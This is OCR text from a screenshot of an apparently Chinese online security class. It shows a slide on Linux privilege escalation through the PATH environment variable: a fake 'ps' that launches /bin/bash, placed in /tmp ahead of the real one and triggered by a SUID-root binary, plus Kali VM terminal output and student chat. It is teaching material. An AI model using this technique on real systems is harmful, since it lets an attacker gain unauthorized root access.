 上课中 00:33:51
网络安全就业推荐 bilibili
腾讯课堂
20201028-...
提权1.pptx
20201028-...
提权1.pdf
20201028-Linux提权1.pptx
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅
35
36
37
38
39
40
41
Linux环境变量提权
01
PATH环境变量
cd /tmp
echo “/bin/bash” > ps
chmod 777 ps
echo $PATH
export PATH=/tmp:$PATH
/home/kali/shell
whoami
单击此处添加备注
幻灯片 第 37 张，共 45 张 中文(中国)
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 Ubuntu_1804_64
kali@kali: ~ 09:31 AM
kali@kali: ~
File Actions Edit View Help
-rwsr-xr-x 1 root root 16712 Oct 28 05:33 shell
drwxr-xr-x 2 kali kali 4096 Jul 27 13:28 Templates
drwxr-xr-x 2 kali kali 4096 Jul 27 13:28 Videos
kali@kali:~$ ll /usr/bin/su
-rwsr-xr-x 1 root root 71912 Aug 1 13:28 /usr/bin/su
kali@kali:~$ su
Password:
kali@kali:~$ ll /home/kali/shell
-rwsr-xr-x 1 root root 16712 Oct 28 05:33 /home/kali/shell
kali@kali:~$ ./shell
PID TTY TIME CMD
1184 pts/0 00:00:00 bash
45763 pts/0 00:00:00 su
46472 pts/0 00:00:00 shell
46473 pts/0 00:00:00 sh
46474 pts/0 00:00:00 ps
kali@kali:~$ ps
PID TTY TIME CMD
45764 pts/0 00:00:00 bash
46505 pts/0 00:00:00 ps
kali@kali:~$
kali@kali:~$
kali@kali:~$ ps
PID TTY TIME CMD
45764 pts/0 00:00:00 bash
46939 pts/0 00:00:00 ps
kali@kali:~$ ./shell
PID TTY TIME CMD
1184 pts/0 00:00:00 bash
45763 pts/0 00:00:00 su
48026 pts/0 00:00:00 shell
48027 pts/0 00:00:00 sh
48028 pts/0 00:00:00 ps
kali@kali:~$ ps
PID TTY TIME CMD
45764 pts/0 00:00:00 bash
48096 pts/0 00:00:00 ps
kali@kali:~$
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
讨论区 成员(21)
张登
1
任泽登
2
何景俊
2
郭庆贤
2
李沛
2
张登
我以为没问题的扣1 看错了。。
老师 mingy
ps
发送
资源监控